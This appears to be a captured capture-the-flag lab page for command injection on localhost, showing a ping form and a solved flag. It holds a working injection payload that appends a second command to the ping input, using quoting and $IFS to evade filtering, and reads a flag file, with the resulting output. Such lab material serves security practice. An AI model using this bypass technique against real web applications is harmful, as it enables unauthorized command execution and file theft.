 Document
127.0.0.1/ctf/command-injection2/ci.php?cmd=PING
Command Injection
127.0.0.1&&'c'at${IFS}./l/flag.txt 제출
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.124 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.054 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3025ms
rtt min/avg/max/mdev = 0.047/0.073/0.124/0.030 ms
SCPCTF{Congratulations!!!}